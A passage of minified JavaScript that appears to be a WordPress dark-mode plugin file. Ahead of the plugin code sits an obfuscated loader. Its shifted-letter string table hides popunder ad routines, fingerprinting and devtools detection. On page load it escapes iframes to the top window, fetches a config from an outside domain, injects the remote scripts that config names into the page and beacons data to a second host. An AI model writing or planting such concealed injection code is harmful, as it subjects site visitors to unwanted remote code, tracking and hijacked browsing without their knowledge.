qK',VH:')',HH:'MK',nH:'hr_lnahkd',uH:'ZK',zH:'sxod',aH:'RK',XH:'(bnknq-fzlts:',JH:'BK',UH:'LnyZoodzqzmbd',dH:'TK',ZH:'rdzqbg',iH:'aK',wH:'adenqd',IH:'AK',lH:'nardqud',sH:'YK',DH:'Qdekdbs',AH:'LK',eH:'zooUdqrhnm',tH:'fK',yH:'zarnktsd',LH:'dK',NH:'50%',FH:'VK',qH:'9999',RH:'OK',mH:'1ow',oH:'xK',TH:'sqzmrozqdms',PH:'eK',fH:'nr',xn:'tK',rn:'nr_udqrhnm',Kn:'UK',jn:'zmcqnhc_lncdk',kn:'XK',Mn:'aqnvrdq_udqrhnm',bn:'jK',En:'chu',Yn:'vK',Sn:'hc',gn:'mK',Cn:'zcdw',Gn:'gl',hn:'ancx',vn:'sl',On:'zmcqnhc',Wn:'Ql',cn:'bkhdmsHmenqlzshnm',pn:'pl',Bn:'rdsZssqhatsd',Qn:'Fl',Vn:'onrhshnm',Hn:'Wl',nn:'kdes',un:'Kl',zn:'yHmcdw',an:'ll',Xn:'azbjfqntmcBnknq',Jn:'ptdqxRdkdbsnq',Un:'El',dn:'rjho',Zn:'yl',in:'rxmb4rxmb',wn:'Il',In:'snKnvdqBzrd',ln:'hl',sn:'shldnts',Dn:'ul',An:'szfUdqrhnm',en:'bl',tn:'rxmb',yn:'Hl',Ln:'zkk',Nn:'kl',Fn:'bgzqfhmfShld',qn:'Dl',Rn:'chrbgzqfhmfShld',mn:'Pl',on:'qzv',Tn:'rl',Pn:'hrHmsdqrdbshmf',fn:'Cl',xu:'zesdq_shldnts',ru:'Sl',Ku:'qdlnud',ju:'Jl',ku:'chrbnmmdbs',Mu:'Gl',bu:'zrrhfm',Eu:'oazfuzgqIadw',Yu:'uoxuow-h1.1599.0',Su:'bmdeq',gu:'meeusz',Cu:'geqMmnLazq',Gu:'ve_nguxp',hu:'qzmnxqBqdradmfad',vu:'fdkFaQeombqUrdmyq',Ou:'sqfAgfRdayUrdmyq',Wu:'azoxuowRudef',cu:'lrsazoxuowrudef',pu:'bmsqAzPaymuzEqduqeRadXuyXa',Bu:'abfuazeOmotqFFX',Qu:'ne',Vu:'urdmyq[pmfm-iupsqf]',Hu:'azEwuzOxuowFdussqd',nu:'qzmnxqGeqdMofuhmfuaz',uu:'puemnxqGeqdMofuhmfuaz',zu:30,au:'bmdqzf',Xu:'bqdradymzoq',Ju:'pmfmeqf',Uu:'oazfqzfIuzpai',du:'fmdsqfQxqyqzf',Zu:'babgzpqd:xuzw',iu:'babgzpqd:rmux',wu:'rujqp',Iu:'100%',lu:'urdmyqAhqdxmkMppAhqdxmk',su:'uzzqdTqustf',Du:'zaAhqdxmke',Au:'mppAhqdxmke',eu:'dgzAhqdxmkRmuxqp',tu:'abqzqd',yu:'bdqrqfotMp_',Lu:'dqmeaz',Nu:'zqjf-b-zp',Fu:'zqjf-b-ze',qu:'uzfqdyqpumfqBmsqEkynuaeue',Ru:'qjfqdzmxXuzwBabgzpqd',mu:'ueMofuhq',ou:'radoq_nmzzqd',Tu:'mr',Pu:'ueMmn',fu:'omfGdx',xz:'bmo:nqradq',rz:56,Kz:'eqxqofad',jz:'oazfqzfPaogyqzf',kz:'etaiEwuz',Mz:'fqjf/vmhmeodubf',bz:'yyt',Ez:'oxuoweOagzf',Yz:'qeombqFaBmdqzf',Sz:'azoxuowRudefGxfuymfq',gz:'bbgCzfk',Cz:'uys',Gz:'eqfBdabqdfk',hz:'uybadfmzf',vz:'lUzpqj',Oz:'-100',Wz:'-10000bj',cz:'puebxmk',pz:'nxaow',Bz:'baeufuaz',Qz:'mneaxgfq',Vz:'hueunuxufk',Hz:'tuppqz',nz:'/',uz:'eagdoqLazqUp',zz:'paymuz',az:'sqzqdmfuazFuyq',Xz:'qjfdm',Jz:'yapqx',Uz:'bxmfrady',dz:'bxmfradyHqdeuaz',Zz:'gmRgxxHqdeuaz',iz:'tmeEotqyq',wz:'eqmdot',Iz:'sqfNmffqdk',lz:'babgzpqd:rady',sz:'babgzpqd:zaiuz',Dz:'sqfEqeeuazPmfm',Az:'dustf',ez:'naffay',tz:'$US$',yz:'mppAhqdxmk',Lz:'cgqdkEqxqofadMxx',Nz:'abqzHumIuzpai1',Fz:'abqzHumIuzpai2',qz:'abqzHumIuzpai',Rz:'nxgd',mz:'eqfMffdungfq',oz:'dqx',Tz:'abqzMppufuazmxFmne3',Pz:'abqzMppufuazmxFmne4',fz:'abqzRadUAEzafEmrmdu1',xa:'abqzRadUAEzafEmrmdu2',ra:'abqzRadUAEzafEmrmdu',Ka:'UZBGF',ja:'NGFFAZ',ka:'abqzHumPqewfabXuzwBabgzpqd2',Ma:'abqzRadUAEEmrmdu',ba:'sqfQxqyqzfeNkFmsZmyq',Ea:'-',Ya:'ebqe',Sa:'faGFOEfduzs',ga:'=fdgq; qjbudqe=',Ca:'xamp',Ga:'qddad',ha:'tffbe://flqsuxa.oay/efmffms.ve',va:'dmfq',Oa:'uoxuow',Wa:'Mpqj efmfge ue zgxx',ca:'bmo:abqz',pa:209,Ba:'bauzfqdPaiz',Qa:'2147483647',Va:'mgfa',Ha:'?pahd=fdgq',na:'px',ua:'pxp',za:'UzUrdmyqOmzQjuf',aa:'#.*$',Xa:'fqjf',Ja:'eqfAbfuaze',Ua:'sgy',da:'ef',Za:'py',ia:'dgup',wa:'eqmdotBmdmye',Ia:'eqfEoabq',la:'qzmnxq',sa:'xuyXa',Da:'sqfNdaieqdEqeeuaz',Aa:'amup',ea:'dqssgnqp',ta:'yanuxq',ya:'fdgq',La:'pqrqd',Na:'rqfotBduadufk',Fa:'rqfotbduadufk',qa:'tust',Ra:'tffbe://',ma:'//',oa:'uoxuow-',Ta:'abqzBabgzpqd',Pa:'bdqhuageOxuow',fa:'zaAhqdxmk:babgzpqd',xX:'puemnxqpAhqdxmke',rX:'ubbQjoxgpqe',KX:'yalBmuzfOagzf',jX:'oxaeq',kX:'tmeMffdungfq',MX:'zaabqzqd zadqrqdqd',bX:'zapqZmyq',EX:'abqzHumPqewfabXuzwBabgzpqd1',YX:'abqzHumPqewfabXuzwBabgzpqd',SX:'fmdsqfFagotqe',gX:'&br_radymf=ve&y=xuzw',CX:'dqfgdz=',GX:'bmo:rmxxnmow',hX:'bmo:qybfk',vX:208,OX:'dqyahqQhqzfXuefqzqd',WX:'dup.qxaezao',cX:'bauzfqdQhqzfe',pX:'radoqNmzzqd',BX:'radoqUb',QX:'zmfuhq',VX:'wqke',HX:'efduzsurk',nX:'fmsAbfuaze',uX:'eqeeuaz',zX:'ro',aX:'ruzp',XX:'hmxgqe',JX:'xmhq',UX:'on',dX:'omzEqzpYqfduoe',ZX:'yqeemsqe',iX:'eoabq',wX:'qddadYmb',IX:'pqngsFuyqagf',lX:'eqzpUzfqdhmx',sX:'bmsqtupq',DX:'oaxxqofYqeemsq',AX:'oaawuqEkzoqd',eX:'zadqrqddqd zaabqzqd',tX:'zazq',yX:'pmfm',LX:'paymuzPmfm',NX:'oxaeqOagzf',FX:'eqfEqeeuazPmfm',qX:'gbpmfqp',RX:'OAXXQOF_UYBDQEEUAZ_FDUQE',mX:'fuyqXampqp',oX:'ueBdqrqfotuzs',TX:'ueUybdqeeuazOaxxqofqp',PX:'rudefBdqrqfotEfmdf',fX:'rudefBdqrqfotPazq',xJ:'puemnxqpNkEqdhqdDqmeaze',rJ:'etagxpGeqBdqrqfotGdx',KJ:'oxuqzfJ',jJ:'oxuqzfK',kJ:'rmxxnmow',MJ:'&ne=',bJ:'oxuowFdmowGdx',EJ:'eqzpNqmoaz',YJ:'puh',SJ:'/4/',gJ:'hmd',CJ:'ndmzot',GJ:'ormekzo',hJ:'radoq_ub',vJ:'adusuz',OJ:'so',WJ:'otuxpZapqe',cJ:'dqyahqEodubfMrfqdXamp ',pJ:36e5,BJ:'otqowEqeeuazOgefayWqk',QJ:'NMOWOXOW',VJ:'dgzOapq ',HJ:'wqk',nJ:'qjfdmEodubfQhqz',uJ:'qjfdmEodubfApp',zJ:'eagdeqPuh',aJ:'dqxmfuhq',XJ:'eqfUfqy',JJ:'sqfUfqy',UJ:'dqyahqUfqy',dJ:.5,ZJ:'abqzBabgzpqd:zaf-abqzqp',iJ:'abqzBabgzpqd:oxaeqp',wJ:'bmftzmyq',IJ:'oxmeeZmyq',lJ:'abqzMppufuazmxFmne',sJ:55,DJ:'ogddqzfFmdsqf',AJ:'bdqrqfotMpGdx',eJ:'pdkDgz',tJ:'ffx',yJ:'bgetGdx',LJ:'exupqdGdx',NJ:'huszqffqGdx',FJ:'uzBmsqBgetGdx',qJ:'qjfdmAzoxuowGdx',RJ:'uzfqdefufumxGdx',mJ:'pqrmgxfXuefqzqd',oJ:'oxuowXuefqzqd',TJ:'mbg\\.btb\\?lazqup=\\p{7}',PJ:'\\/5\\/\\p{7}',fJ:'Uz-Bmsq Bget',xU:'uzeqdfDgxq',rU:'zgynqd',KU:'MMN',jU:'MMN VE',kU:'MMN BTB',MU:'az',bU:'ekzo',EU:'cgmxufk_abfuaze',YU:'oxuqzf_tuzfe',SU:'BAEF',gU:'iuftOdqpqzfumxe',CU:'abfuazeDqcgqef',GU:'rdayOmotq',hU:'eqf',vU:'qjoxgpq',OU:'dqzmyq',WU:'efmfuo',cU:'fqjf/veaz',pU:'oxqmdYqeemsqe',BU:'oapq',QU:'bmkxamp',VU:'xqhqx',HU:'emt',nU:'oi',uU:'bx',zU:'pdr',aU:'zb',XU:'bf',JU:'zn',UU:'uj',dU:'zi',ZU:'fn',iU:'nfl',wU:'nfa',IU:'ff',lU:'isx',sU:'zmhxzs',DU:'henx',AU:'bzf',eU:'bzdo',tU:'imey',yU:'{}',LU:'pmfq',NU:'taef',FU:'bqdeuefqzoqWqk',qU:'bqdeuefqzoqPaymuzWqk',RU:'eqeeuazNEWqk',mU:'uzufNdaieqdEqeeuaz',oU:'emhqEqeeuazPmfm',TU:'ueEqduqeQzpqp',PU:'|',fU:'bbgPuemnxqFdussqd',xd:'bj',rd:'abqzMppufuazmxFmne2',Kd:'etagxpUybdqeeuazNqOaxxqofqp',jd:'()}}}));',kd:'egooqee',Md:'eodubfe',bd:'abqz-bdqrqfot-qddad',Ed:'lazq',Yd:'rday',Sd:'etqqf',gd:'emhqEqeeuazOgefayWqk',Cd:'oazfmuze',Gd:'cgmxufkAbfuaze',hd:'efmfge',vd:'/ngowqf',Od:'eqzpYqfduoe',Wd:'yqeemsq',cd:'mhmuxTqustf',pd:'oxuqzfIupft',Bd:'fuyqLazq',Qd:'umh',Vd:'xmzsgmsq',Hd:'mmnh',nd:'__NU_EQEEUAZ_',ud:'xampEqeeuazPmfm',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',dd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Zd:'{lazqup}',id:'fagotqzpXuefqzqd',wd:'fagotefmdfXuefqzqd',Id:'tmzpxqFagotqe',ld:'azOxuowQjoxgpqe',sd:'odqmfqFqjfZapq',Dd:'ogdead: bauzfqd!uybadfmzf;',Ad:'}',ed:'mphqdf1',td:'/?',yd:'pqhFaaxeFuyqagf',Ld:'otqowFuyqlazq',Nd:'syfArreqfYuzgfq',Fd:'efabUyyqpumfqBdabmsmfuaz',qd:'dqcgqef_mn2',Rd:'lazqup',md:'geqdUp',od:'uzufQzp',Td:'yqfm',Pd:'?&',fd:'mbbqzp',xZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',rZ:'re',KZ:'or',jZ:'ei',kZ:'et',MZ:'iut',bZ:'iui',EZ:'it',YZ:'ij',SZ:'ik',gZ:'rdmyqe',CZ:'iqnpduhqd',GZ:'sqfFuyqlazqArreqf',hZ:'otmdsuzs',vZ:'bbgImeEtaizRad',OZ:'__BBG_',WZ:'abqzMppufuazmxFmne1',cZ:'nmp-bdqrqfot',pZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',BZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',QZ:'abqz-bdqrqfot-qddad: ',VZ:'oxuowXuefqzqd2',HZ:'efufumxQjoxgpqe',nZ:'fuyqagf',uZ:'oxuqzfTuzfe',zZ:'eqzp',aZ:'ogefay',XZ:'mbbxk',JZ:'yqfduwmUp',UZ:'za iuzpai',dZ:'Oaawuq Ekzoqd Egooqee',ZZ:'eodqqzJ',iZ:'eodqqzK',wZ:'sqaxaomfuaz',IZ:'eqxr',lZ:'dqeaxhqpAbfuaze',sZ:'nyx',DZ:'__BBG_EQEEUAZ_1_',AZ:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',eZ:'eqfPmfq',tZ:'sqfBdqrqfotRmxxnmowDqmeaz',yZ:'uzfqzf://',LZ:'#Uzfqzf;eotqyq=',NZ:'iba',FZ:'bdqhqzfAftqdOxuowe',qZ:'*, * *, * * *, * > *, * > * > *',RZ:1540483477,mZ:'/5/',oZ:'dra',TZ:'abfuazeUzfqdhmx',PZ:'euxqzfPqhPqfqofuaz',fZ:'YageqQhqzf',xi:'qjfdmEodubf:',ri:'imufXuyuf',Ki:'bmdfzqd',ji:'gzujfuyq',ki:'uzefmzfumfq',Mi:'uzzqdIupft',bi:'agfqdIupft',Ei:'agfqdTqustf',Yi:'omxxBtmzfay',Si:'_btmzfay',gi:'ymjFagotBauzfe',Ci:'hueunuxufkEfmfq',Gi:'nyu',hi:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',vi:'; bmft=/; paymuz=',Oi:'eayq',Wi:'qjfdmofOaawuqHmxgq',ci:'bdqrqfotMpDqcgqefFfx',pi:'imdz',Bi:'otqowXuefqzqd2',Qi:'fduy',Vi:'foh',Hi:65535,ni:'qhqz',ui:'app',zi:'bxgsuze',ai:'PmfqFuyqRadymf',Xi:'(^|; )',Ji:'=([^;]*)',Ui:'dqyahqMffdungfq',di:'oaxxqofqp',Zi:'gzwzaiz',ii:'paZafBdqhqzfAftqdOxuowe',wi:'fdkFaBdqrqfotMpGdx',Ii:'dqyahqEodubfMrfqdXamp Qhqzf:',li:'bgetEfmfq',si:255,Di:'pyz',Ai:'tqmpqde',ei:'dn',ti:'ue_yanuxq',yi:'sqfPmfq',Li:'bauzfqd',Ni:'odqpqzfumxe',Fi:'uzoxgpq',qi:'otmzsqpFagotqe',Ri:'mne',mi:');',oi:'tuefadk',Ti:'abfuazeDqcgqefRmux',Pi:'mnfRudefYmfot',fi:'adusuzmxPaymuz',xw:'adusuzmxBmdmye',rw:'ae',Kw:'ae_hqdeuaz',jw:'mzpdaup_yapqx',kw:'ndaieqd_hqdeuaz',Mw:'oxaeqpBab:',bw:'za-azOxaeqUzfqdefufumx',Ew:'ogdead',Yw:'&y=xuzw',Sw:'\\p{7}',gw:'fufxq',Cw:'mnf_abfe',Gw:'abfuazeDqcgqef204',hw:'oazfqzf-fkbq',vw:'mbbxuomfuaz/veaz',Ow:'hmde',Ww:'uysXampBqdradymzoq',cw:'\\n&?',pw:'=([^&#]*)',Bw:'; qjbudqe=',Qw:'veaz',Vw:'(',Hw:'qjb',nw:'azOxaeqUzfqdefufumx',uw:'omzhme',zw:'sqfQjfqzeuaz',aw:'IQNSX_pqngs_dqzpqdqd_uzra',Xw:'zmhusmfq',Jw:'dqxamp',Uw:'nmow_radimdp',dw:'bdqdqzpqd',Zw:'?geqdUp=',iw:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',ww:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',Iw:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',lw:'oxuowymb:fdgq,',sw:'fdmowXuzwe:fdgq,',Dw:'moogdmfqFdmowNagzoq:fdgq,',Aw:'iqnhuead:fdgq',ew:'});',tw:'mpp',yw:'sqfOazfqjf',Lw:'qjbqduyqzfmx-iqnsx',Nw:'iqnsx',Fw:'sqfBmdmyqfqd',qw:202,Rw:'nmzzqdUp',mw:'omybmuszUp',ow:'dqcgqefUybdqeeuaz',Tw:'fdmowqde',Pw:'fduqe',fw:'?hmd=',xI:65,rI:90,KI:'dqebazeq',jI:'abfuazeBmdeqRmux',kI:'hueunuxufkotmzsq',MI:'qjbadfe',bI:'GZYMEWQP_DQZPQDQD_IQNSX',EI:'ky(',YI:', "uzuf", {',SI:'nadpqd',gI:'pdmiAhqdxmke',CI:'dsnm(0,0,255,0.3)',GI:489,hI:499,vI:'nmowsdagzp',OI:'bbgFuyqagf',WI:'sqfQzfduqeNkFkbq',cI:'zmhusmfuaz',pI:'bdqoazzqofGdx',BI:'hueunxq',QI:'dqpudqofOagzf',VI:'babefmfq',HI:'yapq',nI:'za-oade'}).reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}(()=>{var S=Object.defineProperty,T=Object.defineProperties;var L=Object.getOwnPropertyDescriptors;var f=Object.getOwnPropertySymbols;var D=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable;var l=(t,e,r)=>e in t?S(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,g=(t,e)=>{for(var r in e||(e={}))D.call(e,r)&&l(t,r,e[r]);if(f)for(var r of f(e))N.call(e,r)&&l(t,r,e[r]);return t},p=(t,e)=>T(t,L(e));var a=(t,e,r)=>l(t,typeof e!='symbol'?e+'':e,r);var h={DEBUG:1,INFO:2,WARN:3,ERROR:4},R=120*1e3,C=10;function y(){let t={};return Error.captureStackTrace(t,y),t.stack}function F(t){let e=5381,r=t.length;for(;r;)e=e*33^t.charCodeAt(--r);return e>>>0}var i=class{constructor(){a(this,'options');a(this,'canSendMetrics',!1);a(this,'messages',[]);a(this,'scope');a(this,'errorMap',{});a(this,'debugTimeout');a(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),R)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let{performanceUrl:e,oaid:r,ruid:n,zoneId:c,partner:M}=this.options;if(!e)return;let P=JSON.stringify({scope:this.scope,meta:{oaid:r,ruid:n,zoneId:c,partner:M,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),x={type:'text/json'},v=new Blob([P],x);navigator.sendBeacon(e+'/bucket',v),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=C&&this.sendMetrics()}collectErrorMessage(e,r){let n=F(r.message);if(n in this.errorMap){this.errorMap[n]++;return}this.errorMap[n]=1,this.collectMessage({code:e,level:h.ERROR,error:{message:r.message,stack:r.stack||y()}})}collectDebugMessage(e,r){this.collectMessage({code:e,payload:r,level:h.DEBUG})}};var E='zfgformats',m=document.currentScript,u=[window];var O=()=>{};m&&m.onerror&&(O=m.onerror);var b;try{let t=u.slice(-1).pop();for(;t&&t!==t.top&&((b=t.top)!=null&&b.screen.height);)u.push(t.top),t=t.top}catch(t){}u.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[E]=t[E]||[]}catch(r){}});var Q=new RegExp('(logo|brand)','i'),X=new RegExp('^blob:','i');var o={},A='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[A]);typeof navigator<'u'&&(o.nav=navigator);function w(){let{doc:t}=o;try{o.createElement=t.createElement}catch(e){let r=[].find.call(t.getElementsByTagName('iframe'),n=>n.src==='about:blank');o.createElement=r&&r.contentDocument.createElement}}w();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let r=e.document,n=r.createElement('script');return r.head.appendChild(n),n.parentNode!==r.head?!1:(n.parentNode.removeChild(n),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,w(),!0)}catch(r){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function d(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let r=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!r&&(e!=null&&e.waitForElement)){setTimeout(()=>{d(t,p(g({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&r){let n=t.createElement('script');e!=null&&e.url&&n.setAttribute('src',e.url),e!=null&&e.async&&n.setAttribute('async','true'),e!=null&&e.defer&&n.setAttribute('defer','true'),e!=null&&e.html&&(n.innerHTML=e.html),e!=null&&e.fetchPriority&&n.setAttribute('fetchpriority','high'),n.onload=()=>{e!=null&&e.removeScript&&n.parentNode&&n.parentNode.removeChild(n)},r.appendChild(n),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(n))}}function U(){var n,c;if((n=document.currentScript)!=null&&n.dataset.zone)return parseInt((c=document.currentScript)==null?void 0:c.dataset.zone,10);let t=document.currentScript.src,e=new URL(t),r=0;return e.searchParams.has('zone')&&(r=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(r=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(r=parseInt(e.pathname.split('/')[2],10)),r}function _(){var t,e;return(t=document.currentScript)!=null&&t.dataset.domain?(e=document.currentScript)==null?void 0:e.dataset.domain:'vaimucuvikuwu.net'}var I=U(),z=_(),s=new i;s.enable();s.setScope('octopus-v1.1599.0');s.setOptions({zoneId:I,performanceUrl:'https://e2ertt.com'});s.enable();try{fetch('https://'.concat(z,'/88/').concat(I)).then(t=>t.json()).then(t=>{t.onclick&&onclick(t.onclick.options),t.extra_formats&&t.extra_formats.forEach(e=>{d(document,{async:!0,defer:!0,targetElement:'body',url:e,waitForElement:!0})})}).catch(t=>{s.collectErrorMessage('run',t)})}catch(t){s.collectErrorMessage('run',t)}})()})();(function(){"use strict";(()=>{function Fr(jt){if(typeof wp_dark_mode_json>"u")return!1;if(jt&&jt.classList&&jt.classList.contains("wp-dark-mode-ignore"))return!0;const Vt=".wp-dark-mode-ignore"+(wp_dark_mode_json.excluded_elements?", "+wp_dark_mode_json.excluded_elements:"");try{const It=document.querySelectorAll(Vt);for(const _t of It)if(_t&&_t.classList.add("wp-dark-mode-ignore"),_t==jt||_t.contains(jt))return!0}catch{}return!1}var No={35:function(jt,Vt){var It,_t,Ir,Wr,Dn;function qr(x,T){var M=Object.keys(x);if(Object.getOwnPropertySymbols){var U=Object.getOwnPropertySymbols(x);T&&(U=U.filter(function(J){return Object.getOwnPropertyDescriptor(x,J).enumerable})),M.push.apply(M,U)}return M}function tt(x){for(var T=1;T<arguments.length;T++){var M=arguments[T]!=null?arguments[T]:{};T%2?qr(Object(M),!0).forEach(function(U){Fo(x,U,M[U])}):Object.getOwnPropertyDescriptors?Object.defineProperties(x,Object.getOwnPropertyDescriptors(M)):qr(Object(M)).forEach(function(U){Object.defineProperty(x,U,Object.getOwnPropertyDescriptor(M,U))})}return x}function Fo(x,T,M){return(T=Br(T))in x?Object.defineProperty(x,T,{value:M,enumerable:!0,configurable:!0,writable:!0}):x[T]=M,x}function Qe(x,T){if(!(x instanceof T))throw new TypeError("Cannot call a class as a function")}function jo(x,T){for(var M=0;M<T.length;M++){var U=T[M];U.enumerable=U.enumerable||!1,U.configurable=!0,"value"in U&&(U.writable=!0),Object.defineProperty(x,Br(U.key),U)}}function Ke(x,T,M){return T&&jo(x.prototype,T),Object.defineProperty(x,"prototype",{writable:!1}),x}function Br(x){var T=function(M,U){if(Ot(M)!="object"||!M)return M;var J=M[Symbol.toPrimitive];if(J!==void 0){var st=J.call(M,U);if(Ot(st)!="object")return st;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(M)}(x,"string");return Ot(T)=="symbol"?T:String(T)}function pt(x,T){return function(M){if(Array.isArray(M))return M}(x)||function(M,U){var J=M==null?null:typeof Symbol<"u"&&M[Symbol.iterator]||M["@@iterator"];if(J!=null){var st,ut,mt,rt,lt=[],Tt=!0,vt=!1;try{if(mt=(J=J.call(M)).next,U===0){if(Object(J)!==J)return;Tt=!1}else for(;!(Tt=(st=mt.call(J)).done)&&(lt.push(st.value),lt.length!==U);Tt=!0);}catch(te){vt=!0,ut=te}finally{try{if(!Tt&&J.return!=null&&(rt=J.return(),Object(rt)!==rt))return}finally{if(vt)throw ut}}return lt}}(x,T)||Nn(x,T)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function kt(x){return function(T){if(Array.isArray(T))return Fn(T)}(x)||function(T){if(typeof Symbol<"u"&&T[Symbol.iterator]!=null||T["@@iterator"]!=null)return Array.from(T)}(x)||Nn(x)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Wt(x,T){var M=typeof Symbol<"u"&&x[Symbol.iterator]||x["@@iterator"];if(!M){if(Array.isArray(x)||(M=Nn(x))||T){M&&(x=M);var U=0,J=function(){};return{s:J,n:function(){return U>=x.length?{done:!0}:{done:!1,value:x[U++]}},e:function(rt){throw rt},f:J}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var st,ut=!0,mt=!1;return{s:function(){M=M.call(x)},n:function(){var rt=M.next();return ut=rt.done,rt},e:function(rt){mt=!0,st=rt},f:function(){try{ut||M.return==null||M.return()}finally{if(mt)throw st}}}}function Nn(x,T){if(x){if(typeof x=="string")return Fn(x,T);var M=Object.prototype.toString.call(x).slice(8,-1);return M==="Object"&&x.constructor&&(M=x.constructor.name),M==="Map"||M==="Set"?Array.from(x):M==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(M)?Fn(x,T):void 0}}function Fn(x,T){(T==null||T>x.length)&&(T=x.length);for(var M=0,U=new Array(T);M<T;M++)U[M]=x[M];return U}function j(){j=function(){return T};var x,T={},M=Object.prototype,U=M.hasOwnProperty,J=Object.defineProperty||function(S,y,_){S[y]=_.value},st=typeof Symbol=="function"?Symbol:{},ut=st.iterator||"@@iterator",mt=st.asyncIterator||"@@asyncIterator",rt=st.toStringTag||"@@toStringTag";function lt(S,y,_){return Object.defineProperty(S,y,{value:_,enumerable:!0,configurable:!0,writable:!0}),S[y]}try{lt({},"")}catch{lt=function(y,_,H){return y[_]=H}}function Tt(S,y,_,H){var N=y&&y.prototype instanceof Ce?y:Ce,X=Object.create(N.prototype),at=new de(H||[]);return J(X,"_invoke",{value:Xe(S,_,at)}),X}function vt(S,y,_){try{return{type:"normal",arg:S.call(y,_)}}catch(H){return{type:"throw",arg:H}}}T.wrap=Tt;var te="suspendedStart",Ye="suspendedYield",qt="executing",Bt="completed",Ct={};function Ce(){}function zt(){}function Pt(){}var se={};lt(se,ut,function(){return this});var Ae=Object.getPrototypeOf,ee=Ae&&Ae(Ae(Te([])));ee&&ee!==M&&U.call(ee,ut)&&(se=ee);var Dt=Pt.prototype=Ce.prototype=Object.create(se);function Re(S){["next","throw","return"].forEach(function(y){lt(S,y,function(_){return this._invoke(y,_)})})}function ne(S,y){function _(N,X,at,dt){var gt=vt(S[N],S,X);if(gt.type!=="throw"){var Nt=gt.arg,Qt=Nt.value;return Qt&&Ot(Qt)=="object"&&U.call(Qt,"__await")?y.resolve(Qt.__await).then(function(Ut){_("next",Ut,at,dt)},function(Ut){_("throw",Ut,at,dt)}):y.resolve(Qt).then(function(Ut){Nt.value=Ut,at(Nt)},function(Ut){return _("throw",Ut,at,dt)})}dt(gt.arg)}var H;J(this,"_invoke",{value:function(N,X){function at(){return new y(function(dt,gt){_(N,X,dt,gt)})}return H=H?H.then(at,at):at()}})}function Xe(S,y,_){var H=te;return function(N,X){if(H===qt)throw new Error("Generator is already running");if(H===Bt){if(N==="throw")throw X;return{value:x,done:!0}}for(_.method=N,_.arg=X;;){var at=_.delegate;if(at){var dt=Je(at,_);if(dt){if(dt===Ct)continue;return dt}}if(_.method==="next")_.sent=_._sent=_.arg;else if(_.method==="throw"){if(H===te)throw H=Bt,_.arg;_.dispatchException(_.arg)}else _.method==="return"&&_.abrupt("return",_.arg);H=qt;var 